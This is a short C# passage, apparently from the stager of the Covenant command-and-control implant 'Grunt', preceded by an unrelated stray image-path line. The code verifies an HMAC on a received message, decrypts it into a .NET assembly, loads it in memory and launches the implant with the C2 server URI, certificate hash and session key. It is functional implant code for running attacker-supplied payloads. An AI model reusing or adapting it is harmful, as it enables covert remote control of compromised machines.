 messageBytes = Convert.FromBase64String(message64str);
if (hash64str != Convert.ToBase64String(hmac.ComputeHash(messageBytes))) { return; }
SessionKey.IV = Convert.FromBase64String(iv64str);
byte[] DecryptedAssembly = SessionKey.CreateDecryptor().TransformFinalBlock(messageBytes, 0, messageBytes.Length);
Assembly gruntAssembly = Assembly.Load(DecryptedAssembly);
//gruntAssembly.GetTypes()[0].GetMethods()[0].Invoke(null, new Object[] { CovenantURI, CovenantCertHash, GUID, SessionKey });
Grunt.Execute(CovenantURI, CovenantCertHash, GUID, SessionKey);
}
catch (Exception e) { Console.Error.WriteLine(e.Message); }
}